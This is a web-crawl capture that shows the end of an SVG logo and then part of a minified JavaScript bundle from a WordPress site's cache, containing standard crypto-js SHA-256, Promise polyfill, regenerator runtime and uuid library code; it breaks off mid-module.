	<path fill="#FFC220" d="M211.7242889,32.5894127c0.6840515-1.1365166,1.8033752-1.7434216,2.6364899-1.4142036
		l13.3748169,6.2064743c1.2424927,0.7185516,1.4285889,2.7883301,0.3779449,4.6376724
		c-1.0735474,1.8350334-2.9658661,2.7081718-4.2197113,1.9896202l-12.0837555-8.4508743
		c-0.6699066-0.5696907-0.7184906-1.8407593-0.07164-2.968689"/>
	<path fill="#FFC220" d="M195.8473358,32.5768166c0.6468506,1.1422424,0.6096344,2.41045-0.0887604,2.9830017l-12.0809479,8.4365616
		c-1.2566528,0.7328682-3.137619-0.1431351-4.2139435-1.9781685c-1.0735474-1.8464813-0.8560028-3.9191246,0.3749695-4.6376762
		l13.3748169-6.2064724C194.0694733,30.8477116,195.1887817,31.4488888,195.8473358,32.5768166"/>
	<path fill="#FFC220" d="M231.6495361,42.7227364h0.166153c0.2261047,0,0.3176727,0.0715675,0.3435211,0.2519264
		c0.048584,0.2003899,0.0744324,0.334938,0.1230164,0.3921967h0.4294891
		c-0.0372314-0.042942-0.085968-0.1517258-0.1116638-0.4036522c-0.0487518-0.2175674-0.1604004-0.3406677-0.3178253-0.3836098
		v-0.0400772c0.2175293-0.0486679,0.3435211-0.1946716,0.3435211-0.3750229c0-0.1631775-0.0744476-0.2805519-0.14888-0.3549843
		c-0.1430969-0.0687065-0.2804413-0.1230965-0.5839386-0.1230965c-0.2690887,0-0.4667053,0.0228996-0.6241302,0.0601158v1.620327
		h0.3807373V42.7227364z M231.6610565,41.9841423l0.1946564-0.0257645c0.2290649,0,0.3520813,0.1059227,0.3520813,0.2547874
		c0,0.1660423-0.1660004,0.2433319-0.3777771,0.2433319h-0.1689606V41.9841423z M231.9044647,40.8848419
		c-0.9389954,0-1.6833496,0.7328682-1.6833496,1.6317787c0,0.9218063,0.7443542,1.6546745,1.6833496,1.6546745
		c0.9503479,0,1.6717987-0.7328682,1.6717987-1.6546745C233.5762634,41.6177101,232.8548126,40.8848419,231.9044647,40.8848419
		 M231.9044647,41.2140579c0.721283,0,1.2566528,0.5840034,1.2566528,1.3025627
		c0,0.7242737-0.5353699,1.3254585-1.2566528,1.3140068c-0.7214661,0-1.2683716-0.5897331-1.2683716-1.3140068
		c0-0.7185593,0.5469055-1.3025627,1.2568359-1.3025627"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/oct.js?ver=1709613213
body_size: 14701
content:
!function(){var t={6173:function(t,e,n){var r;t.exports=(r=r||function(t,e){var r;if("undefined"!=typeof window&&window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(r=globalThis.crypto),!r&&"undefined"!=typeof window&&window.msCrypto&&(r=window.msCrypto),!r&&void 0!==n.g&&n.g.crypto&&(r=n.g.crypto),!r)try{r=n(2480)}catch(t){}var i=function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),a={},c=a.lib={},u=c.Base={extend:function(t){var e=o(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=c.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||f).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,i=t.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;e[r+o>>>2]|=a<<24-(r+o)%4*8}else for(var c=0;c<i;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=i,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new s.init(e,t)}}),l=a.enc={},f=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new s.init(n,e/2)}},d=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new s.init(n,e)}},h=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(d.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return d.parse(unescape(encodeURIComponent(t)))}},p=c.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,i=r.words,o=r.sigBytes,a=this.blockSize,c=o/(4*a),u=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,l=t.min(4*u,o);if(u){for(var f=0;f<u;f+=a)this._doProcessBlock(i,f);n=i.splice(0,u),r.sigBytes-=l}return new s.init(n,l)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),v=(c.Hasher=p.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new v.HMAC.init(t,n).finalize(e)}}}),a.algo={});return a}(Math),r)},7219:function(t,e,n){var r;t.exports=(r=n(6173),function(t){var e=r,n=e.lib,i=n.WordArray,o=n.Hasher,a=e.algo,c=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,i=0;i<64;)e(r)&&(i<8&&(c[i]=n(t.pow(r,.5))),u[i]=n(t.pow(r,1/3)),i++),r++}();var s=[],l=a.SHA256=o.extend({_doReset:function(){this._hash=new i.init(c.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],c=n[4],l=n[5],f=n[6],d=n[7],h=0;h<64;h++){if(h<16)s[h]=0|t[e+h];else{var p=s[h-15],v=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,y=s[h-2],_=(y<<15|y>>>17)^(y<<13|y>>>19)^y>>>10;s[h]=v+s[h-7]+_+s[h-16]}var m=r&i^r&o^i&o,w=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),g=d+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&f)+u[h]+s[h];d=f,f=l,l=c,c=a+g|0,a=o,o=i,i=r,r=g+(w+m)|0}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+c|0,n[5]=n[5]+l|0,n[6]=n[6]+f|0,n[7]=n[7]+d|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,i=8*e.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(r/4294967296),n[15+(i+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=o._createHelper(l),e.HmacSHA256=o._createHmacHelper(l)}(Math),r.SHA256)},2244:function(t,e,n){"use strict";n.r(e);var r=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))};var i=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(e){o(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--i&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--i&&e(r)}for(var a=0;a<r.length;a++)o(a,r[a])}))},o=setTimeout;function a(t){return Boolean(t&&void 0!==t.length)}function c(){}function u(t){if(!(this instanceof u))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],p(t,this)}function s(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,u._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void f(e.promise,t)}l(e.promise,r)}else(1===t._state?l:f)(e.promise,t._value)}))):t._deferreds.push(e)}function l(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof u)return t._state=3,t._value=e,void d(t);if("function"==typeof n)return void p((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,d(t)}catch(e){f(t,e)}var r,i}function f(t,e){t._state=2,t._value=e,d(t)}function d(t){2===t._state&&0===t._deferreds.length&&u._immediateFn((function(){t._handled||u._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function h(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function p(t,e){var n=!1;try{t((function(t){n||(n=!0,l(e,t))}),(function(t){n||(n=!0,f(e,t))}))}catch(t){if(n)return;n=!0,f(e,t)}}u.prototype.catch=function(t){return this.then(null,t)},u.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new h(t,e,n)),n},u.prototype.finally=r,u.all=function(t){return new u((function(e,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(e){o(t,e)}),n)}r[t]=a,0==--i&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)o(c,r[c])}))},u.allSettled=i,u.resolve=function(t){return t&&"object"==typeof t&&t.constructor===u?t:new u((function(e){e(t)}))},u.reject=function(t){return new u((function(e,n){n(t)}))},u.race=function(t){return new u((function(e,n){if(!a(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,i=t.length;r<i;r++)u.resolve(t[r]).then(e,n)}))},u._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){o(t,0)},u._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console};var v=u,y=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("unable to locate global object")}();"function"!=typeof y.Promise?y.Promise=v:(y.Promise.prototype.finally||(y.Promise.prototype.finally=r),y.Promise.allSettled||(y.Promise.allSettled=i))},7658:function(t){var e=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof f?e:f,o=Object.create(i.prototype),a=new E(r||[]);return o._invoke=function(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return C()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var c=g(a,n);if(c){if(c===l)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=s(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,a),o}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function d(){}function h(){}var p={};c(p,i,(function(){return this}));var v=Object.getPrototypeOf,y=v&&v(v(O([])));y&&y!==e&&n.call(y,i)&&(p=y);var _=h.prototype=f.prototype=Object.create(p);function m(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var r;this._invoke=function(i,o){function a(){return new e((function(r,a){!function r(i,o,a,c){var u=s(t[i],t,o);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}(i,o,r,a)}))}return r=r?r.then(a,a):a()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=s(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,l;var i=r.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function O(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:C}}function C(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,a,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},m(w.prototype),c(w.prototype,o,(function(){return this})),t.AsyncIterator=w,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new w(u(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},m(_),c(_,a,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=O,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(P),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var c=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(c&&u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},5494:function(t,e,n){"use strict";var r;n.r(e),n.d(e,{NIL:function(){return j},parse:function(){return y},stringify:function(){return d},v1:function(){return v},v3:function(){return C},v4:function(){return A},v5:function(){return x},validate:function(){return c},version:function(){return L}});var i=new Uint8Array(16);function o(){if(!r&&!(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(i)}var a=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var c=function(t){return"string"==typeof t&&a.test(t)},u=[],s=0;s<256;++s)u.push((s+256).toString(16).substr(1));var l,f,d=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(u[t[e+0]]+u[t[e+1]]+u[t[e+2]]+u[t[e+3]]+"-"+u[t[e+4]]+u[t[e+5]]+"-"+u[t[e+6]]+u[t[e+7]]+"-"+u[t[e+8]]+u[t[e+9]]+"-"+u[t[e+10]]+u[t[e+11]]+u[t[e+12]]+u[t[e+13]]+u[t[e+14]]+u[t[e+15]]).toLowerCase();if(!c(n))throw TypeError("Stringified UUID is invalid");return n},h=0,p=0;var v=function(t,e,n){var r=e&&n||0,i=e||new Array(16),a=(t=t||{}).node||l,c=void 0!==t.clockseq?t.clockseq:f;if(null==a||null==c){var u=t.random||(t.rng||o)();null==a&&(a=l=[1|u[0],u[1],u[2],u[3],u[4],u[5]]),null==c&&(c=f=16383&(u[6]<<8|u[7]))}var s=void 0!==t.msecs?t.msecs:Date.now(),v=void 0!==t.nsecs?t.nsecs:p+1,y=s-h+(v-p)/1e4;if(y<0&&void 0===t.clockseq&&(c=c+1&16383),(y<0||s>h)&&void 0===t.nsecs&&(v=0),v>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");h=s,p=v,f=c;var _=(1e4*(268435455&(s+=122192928e5))+v)%4294967296;i[r++]=_>>>24&255,i[r++]=_>>>16&255,i[r++]=_>>>8&255,i[r++]=255&_;var m=s/4294967296*1e4&268435455;i[r++]=m>>>8&255,i[r++]=255&m,i[r++]=m>>>24&15|16,i[r++]=m>>>16&255,i[r++]=c>>>8|128,i[r++]=255&c;for(var w=0;w<6;++w)i[r+w]=a[w];return e||d(i)};var y=function(t){if(!c(t))throw TypeError("Invalid UUID");var e,n=new Uint8Array(16);return n[0]=(e=parseInt(t.slice(0,8),16))>>>24,n[1]=e>>>16&255,n[2]=e>>>8&255,n[3]=255&e,n[4]=(e=parseInt(t.slice(9,13),16))>>>8,n[5]=255&e,n[6]=(e=parseInt(t.slice(14,18),16))>>>8,n[7]=255&e,n[8]=(e=parseInt(t.slice(19,23),16))>>>8,n[9]=255&e,n[10]=(e=parseInt(t.slice(24,36),16))/1099511627776&255,n[11]=e/4294967296&255,n[12]=e>>>24&255,n[13]=e>>>16&255,n[14]=e>>>8&255,n[15]=255&e,n};function _(t,e,n){function r(t,r,i,o){if("string"==typeof t&&(t=function(t){t=unescape(encodeURIComponent(t));for(var e=[],n=0;n<t.length;++n)e.push(t.charCodeAt(n));return e}(t)),"string"==typeof r&&(r=y(r)),16!==r.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var a=new Uint8Array(16+t.length);if(a.set(r),a.set(t,r.length),(a=n(a))[6]=15&a[6]|e,a[8]=63&a[8]|128,i){o=o||0;for(var c=0;c<16;++c)i[o+c]=a[c];return i}return d(a)}try{r.name=t}catch(t){}return r.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",r.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",r}function m(t){return 14+(t+64>>>9<<4)+1}function w(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function g(t,e,n,r,i,o){return w((a=w(w(e,t),w(r,o)))<<(c=i)|a>>>32-c,n);var a,c}function b(t,e,n,r,i,o,a){return g(e&n|~e&r,t,e,i,o,a)}function P(t,e,n,r,i,o,a){return g(e&r|n&~r,t,e,i,o,a)}function E(t,e,n,r,i,o,a){return g(e^n^r,t,e,i,o,a)}function O(t,e,n,r,i,o,a){return g(n^(e|~r),t,e,i,o,a)}var C=_("v3",48,(function(t){if("string"==typeof t){var e=unescape(encodeURIComponent(t));t=new Uint8Array(e.length);for(var n=0;n<e.length;++n)t[n]=e.charCodeAt(n)}return function(t){for(var e=[],n=32*t.length,r=0;r<n;r+=8){var i=t[r>>5]>>>r%32&255,o=parseInt("0123456789abcdef".charAt(i>>>4&15)+"0123456789abcdef".charAt(15&i),16);e.push(o)}return e}(function(t,e){t[e>>5]|=128<<e%32,t[m(e)-1]=e;for(var n=1732584193,r=-271733879,i=-1732584194,o=271733878,a=0;a<t.length;a+=16){var c=n,u=r,s=i,l=o;n=b(n,r,i,o,t[a],7,-680876936),o=b(o,n,r,i,t[a+1],12,-389564586),i=b(i,o,n,r,t[a+2],17,606105819),r=b(r,i,o,n,t[a+3],22,-1044525330),n=b(n,r,i,o,t[a+4],7,-176418897),o=b(o,n,r,i,t[a+5],12,1200080426),i=b(i,o,n,r,t[a+6],17,-1473231341),r=b(r,i,o,n,t[a+7],22,-45705983),n=b(n,r,i,o,t[a+8],7,1770035416),o=b(o,n,r,i,t[a+9],12,-1958414417),i=b(i,o,n,r,t[a+10],17,-42063),r=b(r,i,o,n,t[a+11],22,-1990404162),n=b(n,r,i,o,t[a+12],7,1804603682),o=b(o,n,r,i,t[a+13],12,-40341101),i=b(i,o,n,r,t[a+14],17,-1502002290),r=b(r,i,o,n,t[a+15],22,1236535329),n=P(n,r,i,o,t[a+1],5,-165796510),o=P(o,n,r,i,t[a+6],9,-1069501632),i=P(i,o,n,r,t[a+11],14,643717713),r=P(r,i,o,n,t[a],20,-373897302),n=P(n,r,i,o,t[a+5],5,-701558691),o=P(o,n,r,i,t[a+10],9,38016083),i=P(i,o,n,r,t[a+15],14,-660478335),r=P(r,i,o,n,t[a+4],20,-405537848),n=P(n,r,i,o,t[a+9],5,568446438),o=P(o,n,r,i,t[a+14],9,-1019803690),i=P(i,o,n,r,t[a+3],14,-187363961),r=P(r,i,o,n,t[a+8],20,1163531501),n=P(n,r,i,o,t[a+13],5,-1444681467),o=P(o,n,r,i,t[a+2],9,-51403784),i=P(i,o,n,r,t[a+7],14,1735328473),r=P(r,i,o,n,t[a+12],20,-1926607734),n=E(n,r,i,o,t[a+5],4,-378558),o=E(o,n,r,i,t[a+8],11,-2022574463),i=E(i,o,n,r,t[a+11],16,1839030562),r=E(r,i,o,n,t[a+14],23,-35309556),n=E(n,r,i,o,t[a+1],4,-1530992060),o=E(o,n,r,i,t[a+4],11,1272893353),i=E(i,o,n,r,t[a+7],16,-155497632),r=E(r,i,o,n,t[a+10],23,-1094730640),n=E(n,r,i,o,t[a+13],4,681279174),o=E(o,n,r,i,t[a],11,-358537222),i=E(i,o,n,r,t[a+3],16,-722521979),r=E(r,i,o,n,t[a+6],23,76029189),n=E(n,r,i,o,t[a+9],4,-640364487),o=E(o,n,r,i,t[a+12],11,-421815835),i=E(i,o,n,r,t[a+15],16,530742520),r=E(r,i,o,n,t[a+2],23,-995338651),n=O(n,r,i,o,t[a],6,-198630844),o=O(o,n,r,i,t[a+7],10,1126891415),i=O(i,o,n,r,t[a+14],15,-1416354905),r=O(r,i,o,n,t[a+5],21,-57434055),n=O(n,r,i,o,t[a+12],6,1700485571),o=O(o,n,r,i,t[a+3],10,-1894986606),i=O(i,o,n,r,t[a+10],15,-1051523),r=O(r,i,o,n,t[a+1],21,-2054922799),n=O(n,r,i,o,t[a+8],6,1873313359),o=O(o,n,r,i,t[a+15],10,-30611744),i=O(i,o,n,r,t[a+6],15,-1560198380),r=O(r,i,o,n,t[a+13],21,1309151649),n=O(n,r,i,o,t[a+4],6,-145523070),o=O(o,n,r,i,t[a+11],10,-1120210379),i=O(i,o,n,r,t[a+2],15,718787259),r=O(r,i,o,n,t[a+9],21,-343485551),n=w(n,c),r=w(r,u),i=w(i,s),o=w(o,l)}return[n,r,i,o]}(function(t){if(0===t.length)return[];for(var e=8*t.length,n=new Uint32Array(m(e)),r=0;r<e;r+=8)n[r>>5]|=(255&t[r/8])<<r%32;return n}(t),8*t.length))}));var A=function(t,e,n){var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var i=0;i<16;++i)e[n+i]=r[i];return e}return d(r)};function T(t,e,n,r){switch(t){case 0:return e&n^~e&r;case 1:return e^n^r;case 2:return e&n^e&r^n&r;case 3:return e^n^r}}function I(t,e){return t<<e|t>>>32-e}var x=_("v5",80,(function(t){var e=[1518500249,1859775393,2400959708,3395469782],n=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof t){var r=unescape(encodeURIComponent(t));t=[];for(var i=0;i<r.length;++i)t.push(r.charCodeAt(i))}else Array.isArray(t)||(t=Array.prototype.slice.call(t));t.push(128);for(var o=t.length/4+2,a=Math.ceil(o/16),c=new Array(a),u=0;u<a;++u){for(var s=new Uint32Array(16),l=0;l<16;++l)s[l]=t[64*u+4*l]<<24|t[64*u+4*l+1]<<16|t[64*u+4*l+2]<<8|t[64*u+4*l+3];c[u]=s}c[a-1][14]=8*(t.length-1)/Math.pow(2,32),c[a-1][14]=Math.floor(c[a-1][14]),c[a-1][15]=8*(t.length-1)&4294967295;for(var f=0;f<a;++f){for(var d=new Uint32Array(80),h=0;h<16;++h)d[h]=c[f][h];for(var p=16;p<80;++p)d[p]=I(d[p-3]^d[p-8]^d[p-14]^d[p-16],1);for(var v=n[0],y=n[1],_=n[2],m=n[3],w=n[4],g=0;g<80;++g){var b=Math.floor(g/20),P=I(v,5)+T(b,y,_,m)+w+e[b]+d[g]>>>0;w=m,m=_,_=I(y,30)>>>0,y=v,v=P}n[0]=n[0]+v>>>0,n[1]=n[1]+y>>>0,n[2]=n[2]+_>>>0,n[3]=n[3]+m>>>0,n[4]=n[4]+w>>>0}return[n[0]>>24&255,n[0]>>16&255,n[0]>>8&255,255&n[0],n[1]>>24&255,n[1]>>16&255,n[1]>>8&255,255&n[1],n[2]>>24&255,n[2]>>16&255,n[2]>>8&255,255&n[2],n[3]>>24&255,n[3]>>16&255,n[3]>>8&255,255&n[3],n[4]>>24&255,n[4]>>16&255,n[4]>>8&255,255&n[4]]})),j="00000000-0000-0000-0000-000000000000";var L=function(t){if(!c(t))throw TypeError("Invalid UUID");return parseInt(t.substr(14,1),16)}},6527:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 